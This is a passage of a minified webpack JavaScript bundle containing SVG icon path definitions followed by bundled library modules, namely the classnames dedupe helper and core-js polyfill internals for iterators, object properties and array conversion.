10c-.83 0-1.5-.67-1.5-1.5v-5c0-.83.67-1.5 1.5-1.5s1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5z"></path><path d="M20.5 10H19V8.5c0-.83.67-1.5 1.5-1.5s1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"></path><path d="M9.5 14c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5S8 21.33 8 20.5v-5c0-.83.67-1.5 1.5-1.5z"></path><path d="M3.5 14H5v1.5c0 .83-.67 1.5-1.5 1.5S2 16.33 2 15.5 2.67 14 3.5 14z"></path><path d="M14 14.5c0-.83.67-1.5 1.5-1.5h5c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5h-5c-.83 0-1.5-.67-1.5-1.5z"></path><path d="M15.5 19H14v1.5c0 .83.67 1.5 1.5 1.5s1.5-.67 1.5-1.5-.67-1.5-1.5-1.5z"></path><path d="M10 9.5C10 8.67 9.33 8 8.5 8h-5C2.67 8 2 8.67 2 9.5S2.67 11 3.5 11h5c.83 0 1.5-.67 1.5-1.5z"></path><path d="M8.5 5H10V3.5C10 2.67 9.33 2 8.5 2S7 2.67 7 3.5 7.67 5 8.5 5z"></path>',slash:'<circle cx="12" cy="12" r="10"></circle><line x1="4.93" y1="4.93" x2="19.07" y2="19.07"></line>',sliders:'<line x1="4" y1="21" x2="4" y2="14"></line><line x1="4" y1="10" x2="4" y2="3"></line><line x1="12" y1="21" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="3"></line><line x1="20" y1="21" x2="20" y2="16"></line><line x1="20" y1="12" x2="20" y2="3"></line><line x1="1" y1="14" x2="7" y2="14"></line><line x1="9" y1="8" x2="15" y2="8"></line><line x1="17" y1="16" x2="23" y2="16"></line>',smartphone:'<rect x="5" y="2" width="14" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" y2="18"></line>',smile:'<circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line>',speaker:'<rect x="4" y="2" width="16" height="20" rx="2" ry="2"></rect><circle cx="12" cy="14" r="4"></circle><line x1="12" y1="6" x2="12.01" y2="6"></line>',square:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect>',star:'<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>',"stop-circle":'<circle cx="12" cy="12" r="10"></circle><rect x="9" y="9" width="6" height="6"></rect>',sun:'<circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line>',sunrise:'<path d="M17 18a5 5 0 0 0-10 0"></path><line x1="12" y1="2" x2="12" y2="9"></line><line x1="4.22" y1="10.22" x2="5.64" y2="11.64"></line><line x1="1" y1="18" x2="3" y2="18"></line><line x1="21" y1="18" x2="23" y2="18"></line><line x1="18.36" y1="11.64" x2="19.78" y2="10.22"></line><line x1="23" y1="22" x2="1" y2="22"></line><polyline points="8 6 12 2 16 6"></polyline>',sunset:'<path d="M17 18a5 5 0 0 0-10 0"></path><line x1="12" y1="9" x2="12" y2="2"></line><line x1="4.22" y1="10.22" x2="5.64" y2="11.64"></line><line x1="1" y1="18" x2="3" y2="18"></line><line x1="21" y1="18" x2="23" y2="18"></line><line x1="18.36" y1="11.64" x2="19.78" y2="10.22"></line><line x1="23" y1="22" x2="1" y2="22"></line><polyline points="16 5 12 9 8 5"></polyline>',tablet:'<rect x="4" y="2" width="16" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" y2="18"></line>',tag:'<path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"></path><line x1="7" y1="7" x2="7.01" y2="7"></line>',target:'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle>',terminal:'<polyline points="4 17 10 11 4 5"></polyline><line x1="12" y1="19" x2="20" y2="19"></line>',thermometer:'<path d="M14 14.76V3.5a2.5 2.5 0 0 0-5 0v11.26a4.5 4.5 0 1 0 5 0z"></path>',"thumbs-down":'<path d="M10 15v4a3 3 0 0 0 3 3l4-9V2H5.72a2 2 0 0 0-2 1.7l-1.38 9a2 2 0 0 0 2 2.3zm7-13h2.67A2.31 2.31 0 0 1 22 4v7a2.31 2.31 0 0 1-2.33 2H17"></path>',"thumbs-up":'<path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path>',"toggle-left":'<rect x="1" y="5" width="22" height="14" rx="7" ry="7"></rect><circle cx="8" cy="12" r="3"></circle>',"toggle-right":'<rect x="1" y="5" width="22" height="14" rx="7" ry="7"></rect><circle cx="16" cy="12" r="3"></circle>',tool:'<path d="M14.7 6.3a1 1 0 0 0 0 1.4l1.6 1.6a1 1 0 0 0 1.4 0l3.77-3.77a6 6 0 0 1-7.94 7.94l-6.91 6.91a2.12 2.12 0 0 1-3-3l6.91-6.91a6 6 0 0 1 7.94-7.94l-3.76 3.76z"></path>',"trash-2":'<polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line>',trash:'<polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path>',trello:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><rect x="7" y="7" width="3" height="9"></rect><rect x="14" y="7" width="3" height="5"></rect>',"trending-down":'<polyline points="23 18 13.5 8.5 8.5 13.5 1 6"></polyline><polyline points="17 18 23 18 23 12"></polyline>',"trending-up":'<polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline>',triangle:'<path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>',truck:'<rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle>',tv:'<rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline>',twitch:'<path d="M21 2H3v16h5v4l4-4h5l4-4V2zm-10 9V7m5 4V7"></path>',twitter:'<path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path>',type:'<polyline points="4 7 4 4 20 4 20 7"></polyline><line x1="9" y1="20" x2="15" y2="20"></line><line x1="12" y1="4" x2="12" y2="20"></line>',umbrella:'<path d="M23 12a11.05 11.05 0 0 0-22 0zm-5 7a3 3 0 0 1-6 0v-7"></path>',underline:'<path d="M6 3v7a6 6 0 0 0 6 6 6 6 0 0 0 6-6V3"></path><line x1="4" y1="21" x2="20" y2="21"></line>',unlock:'<rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 9.9-1"></path>',"upload-cloud":'<polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline>',upload:'<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="17 8 12 3 7 8"></polyline><line x1="12" y1="3" x2="12" y2="15"></line>',"user-check":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><polyline points="17 11 19 13 23 9"></polyline>',"user-minus":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="23" y1="11" x2="17" y2="11"></line>',"user-plus":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line>',"user-x":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="18" y1="8" x2="23" y2="13"></line><line x1="23" y1="8" x2="18" y2="13"></line>',user:'<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>',users:'<path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path>',"video-off":'<path d="M16 16v1a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h2m5.66 0H14a2 2 0 0 1 2 2v3.34l1 1L23 7v10"></path><line x1="1" y1="1" x2="23" y2="23"></line>',video:'<polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>',voicemail:'<circle cx="5.5" cy="11.5" r="4.5"></circle><circle cx="18.5" cy="11.5" r="4.5"></circle><line x1="5.5" y1="16" x2="18.5" y2="16"></line>',"volume-1":'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon><path d="M15.54 8.46a5 5 0 0 1 0 7.07"></path>',"volume-2":'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon><path d="M19.07 4.93a10 10 0 0 1 0 14.14M15.54 8.46a5 5 0 0 1 0 7.07"></path>',"volume-x":'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon><line x1="23" y1="9" x2="17" y2="15"></line><line x1="17" y1="9" x2="23" y2="15"></line>',volume:'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon>',watch:'<circle cx="12" cy="12" r="7"></circle><polyline points="12 9 12 12 13.5 13.5"></polyline><path d="M16.51 17.35l-.35 3.83a2 2 0 0 1-2 1.82H9.83a2 2 0 0 1-2-1.82l-.35-3.83m.01-10.7l.35-3.83A2 2 0 0 1 9.83 1h4.35a2 2 0 0 1 2 1.82l.35 3.83"></path>',"wifi-off":'<line x1="1" y1="1" x2="23" y2="23"></line><path d="M16.72 11.06A10.94 10.94 0 0 1 19 12.55"></path><path d="M5 12.55a10.94 10.94 0 0 1 5.17-2.39"></path><path d="M10.71 5.05A16 16 0 0 1 22.58 9"></path><path d="M1.42 9a15.91 15.91 0 0 1 4.7-2.88"></path><path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path><line x1="12" y1="20" x2="12.01" y2="20"></line>',wifi:'<path d="M5 12.55a11 11 0 0 1 14.08 0"></path><path d="M1.42 9a16 16 0 0 1 21.16 0"></path><path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path><line x1="12" y1="20" x2="12.01" y2="20"></line>',wind:'<path d="M9.59 4.59A2 2 0 1 1 11 8H2m10.59 11.41A2 2 0 1 0 14 16H2m15.73-8.27A2.5 2.5 0 1 1 19.5 12H2"></path>',"x-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line>',"x-octagon":'<polygon points="7.86 2 16.14 2 22 7.86 22 16.14 16.14 22 7.86 22 2 16.14 2 7.86 7.86 2"></polygon><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line>',"x-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="9" x2="15" y2="15"></line><line x1="15" y1="9" x2="9" y2="15"></line>',x:'<line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>',youtube:'<path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon>',"zap-off":'<polyline points="12.41 6.75 13 2 10.57 4.92"></polyline><polyline points="18.57 12.91 21 10 15.66 10"></polyline><polyline points="8 8 3 14 12 14 11 22 16 16"></polyline><line x1="1" y1="1" x2="23" y2="23"></line>',zap:'<polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>',"zoom-in":'<circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="11" y1="8" x2="11" y2="14"></line><line x1="8" y1="11" x2="14" y2="11"></line>',"zoom-out":'<circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="8" y1="11" x2="14" y2="11"></line>'}},"./node_modules/classnames/dedupe.js":
/*!*******************************************!*\
  !*** ./node_modules/classnames/dedupe.js ***!
  \*******************************************/
/*! no static exports found */function(e,t,n){var i;
/*!
  Copyright (c) 2016 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var n=function(){function e(){}function t(e,t){for(var n=t.length,i=0;i<n;++i)r(e,t[i])}e.prototype=Object.create(null);var n={}.hasOwnProperty,i=/\s+/;function r(e,r){if(r){var s=typeof r;"string"===s?function(e,t){for(var n=t.split(i),r=n.length,s=0;s<r;++s)e[n[s]]=!0}(e,r):Array.isArray(r)?t(e,r):"object"===s?function(e,t){for(var i in t)n.call(t,i)&&(e[i]=!!t[i])}(e,r):"number"===s&&function(e,t){e[t]=!0}(e,r)}}return function(){for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];var s=new e;t(s,i);var a=[];for(var o in s)s[o]&&a.push(o);return a.join(" ")}}();void 0!==e&&e.exports?e.exports=n:void 0===(i=function(){return n}.apply(t,[]))||(e.exports=i)}()},"./node_modules/core-js/es/array/from.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/es/array/from.js ***!
  \***********************************************/
/*! no static exports found */function(e,t,n){n(/*! ../../modules/es.string.iterator */"./node_modules/core-js/modules/es.string.iterator.js"),n(/*! ../../modules/es.array.from */"./node_modules/core-js/modules/es.array.from.js");var i=n(/*! ../../internals/path */"./node_modules/core-js/internals/path.js");e.exports=i.Array.from},"./node_modules/core-js/internals/a-function.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/a-function.js ***!
  \******************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},"./node_modules/core-js/internals/an-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/an-object.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js");e.exports=function(e){if(!i(e))throw TypeError(String(e)+" is not an object");return e}},"./node_modules/core-js/internals/array-from.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/array-from.js ***!
  \******************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/bind-context */"./node_modules/core-js/internals/bind-context.js"),r=n(/*! ../internals/to-object */"./node_modules/core-js/internals/to-object.js"),s=n(/*! ../internals/call-with-safe-iteration-closing */"./node_modules/core-js/internals/call-with-safe-iteration-closing.js"),a=n(/*! ../internals/is-array-iterator-method */"./node_modules/core-js/internals/is-array-iterator-method.js"),o=n(/*! ../internals/to-length */"./node_modules/core-js/internals/to-length.js"),l=n(/*! ../internals/create-property */"./node_modules/core-js/internals/create-property.js"),c=n(/*! ../internals/get-iterator-method */"./node_modules/core-js/internals/get-iterator-method.js");e.exports=function(e){var t,n,d,u,p=r(e),h="function"==typeof this?this:Array,f=arguments.length,m=f>1?arguments[1]:void 0,v=void 0!==m,y=0,g=c(p);if(v&&(m=i(m,f>2?arguments[2]:void 0,2)),null==g||h==Array&&a(g))for(n=new h(t=o(p.length));t>y;y++)l(n,y,v?m(p[y],y):p[y]);else for(u=g.call(p),n=new h;!(d=u.next()).done;y++)l(n,y,v?s(u,m,[d.value,y],!0):d.value);return n.length=y,n}},"./node_modules/core-js/internals/array-includes.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/array-includes.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-indexed-object */"./node_modules/core-js/internals/to-indexed-object.js"),r=n(/*! ../internals/to-length */"./node_modules/core-js/internals/to-length.js"),s=n(/*! ../internals/to-absolute-index */"./node_modules/core-js/internals/to-absolute-index.js");e.exports=function(e){return function(t,n,a){var o,l=i(t),c=r(l.length),d=s(a,c);if(e&&n!=n){for(;c>d;)if((o=l[d++])!=o)return!0}else for(;c>d;d++)if((e||d in l)&&l[d]===n)return e||d||0;return!e&&-1}}},"./node_modules/core-js/internals/bind-context.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/bind-context.js ***!
  \********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/a-function */"./node_modules/core-js/internals/a-function.js");e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},"./node_modules/core-js/internals/call-with-safe-iteration-closing.js":
/*!****************************************************************************!*\
  !*** ./node_modules/core-js/internals/call-with-safe-iteration-closing.js ***!
  \****************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js");e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){var s=e.return;throw void 0!==s&&i(s.call(e)),t}}},"./node_modules/core-js/internals/check-correctness-of-iteration.js":
/*!**************************************************************************!*\
  !*** ./node_modules/core-js/internals/check-correctness-of-iteration.js ***!
  \**************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("iterator"),r=!1;try{var s=0,a={next:function(){return{done:!!s++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var s={};s[i]=function(){return{next:function(){return{done:n=!0}}}},e(s)}catch(e){}return n}},"./node_modules/core-js/internals/classof-raw.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/classof-raw.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"./node_modules/core-js/internals/classof.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/classof.js ***!
  \***************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/classof-raw */"./node_modules/core-js/internals/classof-raw.js"),r=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("toStringTag"),s="Arguments"==i(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:s?i(t):"Object"==(a=i(t))&&"function"==typeof t.callee?"Arguments":a}},"./node_modules/core-js/internals/copy-constructor-properties.js":
/*!***********************************************************************!*\
  !*** ./node_modules/core-js/internals/copy-constructor-properties.js ***!
  \***********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),r=n(/*! ../internals/own-keys */"./node_modules/core-js/internals/own-keys.js"),s=n(/*! ../internals/object-get-own-property-descriptor */"./node_modules/core-js/internals/object-get-own-property-descriptor.js"),a=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js");e.exports=function(e,t){for(var n=r(t),o=a.f,l=s.f,c=0;c<n.length;c++){var d=n[c];i(e,d)||o(e,d,l(t,d))}}},"./node_modules/core-js/internals/correct-prototype-getter.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/correct-prototype-getter.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js");e.exports=!i((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},"./node_modules/core-js/internals/create-iterator-constructor.js":
/*!***********************************************************************!*\
  !*** ./node_modules/core-js/internals/create-iterator-constructor.js ***!
  \***********************************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/iterators-core */"./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,r=n(/*! ../internals/object-create */"./node_modules/core-js/internals/object-create.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js"),a=n(/*! ../internals/set-to-string-tag */"./node_modules/core-js/internals/set-to-string-tag.js"),o=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),l=function(){return this};e.exports=function(e,t,n){var c=t+" Iterator";return e.prototype=r(i,{next:s(1,n)}),a(e,c,!1,!0),o[c]=l,e}},"./node_modules/core-js/internals/create-property-descriptor.js":
/*!**********************************************************************!*\
  !*** ./node_modules/core-js/internals/create-property-descriptor.js ***!
  \**********************************************************************/
/*! no static exports found */function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"./node_modules/core-js/internals/create-property.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/create-property.js ***!
  \***********************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/to-primitive */"./node_modules/core-js/internals/to-primitive.js"),r=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js");e.exports=function(e,t,n){var a=i(t);a in e?r.f(e,a,s(0,n)):e[a]=n}},"./node_modules/core-js/internals/define-iterator.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/define-iterator.js ***!
  \***********************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/export */"./node_modules/core-js/internals/export.js"),r=n(/*! ../internals/create-iterator-constructor */"./node_modules/core-js/internals/create-iterator-constructor.js"),s=n(/*! ../internals/object-get-prototype-of */"./node_modules/core-js/internals/object-get-prototype-of.js"),a=n(/*! ../internals/object-set-prototype-of */"./node_modules/core-js/internals/object-set-prototype-of.js"),o=n(/*! ../internals/set-to-string-tag */"./node_modules/core-js/internals/set-to-string-tag.js"),l=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),c=n(/*! ../internals/redefine */"./node_modules/core-js/internals/redefine.js"),d=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js"),u=n(/*! ../internals/is-pure */"./node_modules/core-js/internals/is-pure.js"),p=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),h=n(/*! ../internals/iterators-core */"./node_modules/core-js/internals/iterators-core.js"),f=h.IteratorPrototype,m=h.BUGGY_SAFARI_ITERATORS,v=d("iterator"),y=function(){return this};e.exports=function(e,t,n,d,h,g,x){r(n,t,d);var b,w,C,S=function(e){if(e===h&&M)return M;if(!m&&e in _)return _[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},T=t+" Iterator",E=!1,_=e.prototype,k=_[v]||_["@@iterator"]||h&&_[h],M=!m&&k||S(h),A="Array"==t&&_.entries||k;if(A&&(b=s(A.call(new e)),f!==Object.prototype&&b.next&&(u||s(b)===f||(a?a(b,f):"function"!=typeof b[v]&&l(b,v,y)),o(b,T,!0,!0),u&&(p[T]=y))),"values"==h&&k&&"values"!==k.name&&(E=!0,M=function(){return k.call(this)}),u&&!x||_[v]===M||l(_,v,M),p[t]=M,h)if(w={values:S("values"),keys:g?M:S("keys"),entries:S("entries")},x)for(C in w)(m||E||!(C in _))&&c(_,C,w[C]);else i({target:t,proto:!0,forced:m||E},w);return w}},"./node_modules/core-js/internals/descriptors.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/descriptors.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js");e.exports=!i((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"./node_modules/core-js/internals/document-create-element.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/document-create-element.js ***!
  \*******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js"),s=i.document,a=r(s)&&r(s.createElement);e.exports=function(e){return a?s.createElement(e):{}}},"./node_modules/core-js/internals/enum-bug-keys.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/enum-bug-keys.js ***!
  \*********************************************************/
/*! no static exports found */function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"./node_modules/core-js/internals/export.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/export.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/object-get-own-property-descriptor */"./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,s=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),a=n(/*! ../internals/redefine */"./node_modules/core-js/internals/redefine.js"),o=n(/*! ../internals/set-global */"./node_modules/core-js/internals/set-global.js"),l=n(/*! ../internals/copy-constructor-properties */"./node_modules/core-js/internals/copy-constructor-properties.js"),c=n(/*! ../internals/is-forced */"./node_modules/core-js/internals/is-forced.js");e.exports=function(e,t){var n,d,u,p,h,f=e.target,m=e.global,v=e.stat;if(n=m?i:v?i[f]||o(f,{}):(i[f]||{}).prototype)for(d in t){if(p=t[d],u=e.noTargetGet?(h=r(n,d))&&h.value:n[d],!c(m?d:f+(v?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),a(n,d,p,e)}}},"./node_modules/core-js/internals/fails.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/internals/fails.js ***!
  \*************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"./node_modules/core-js/internals/function-to-string.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/internals/function-to-string.js ***!
  \**************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js");e.exports=i("native-function-to-string",Function.toString)},"./node_modules/core-js/internals/get-iterator-method.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/internals/get-iterator-method.js ***!
  \***************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/classof */"./node_modules/core-js/internals/classof.js"),r=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),s=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("iterator");e.exports=function(e){if(null!=e)return e[s]||e["@@iterator"]||r[i(e)]}},"./node_modules/core-js/internals/global.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/global.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){(function(t){var n="object",i=function(e){return e&&e.Math==Math&&e};e.exports=i(typeof globalThis==n&&globalThis)||i(typeof window==n&&window)||i(typeof self==n&&self)||i(typeof t==n&&t)||Function("return this")()}).call(this,n(/*! ./../../webpack/buildin/global.js */"./node_modules/webpack/buildin/global.js"))},"./node_modules/core-js/internals/has.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/internals/has.js ***!
  \***********************************************/
/*! no static exports found */function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"./node_modules/core-js/internals/hidden-keys.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/hidden-keys.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t){e.exports={}},"./node_modules/core-js/internals/hide.js":
/*!************************************************!*\
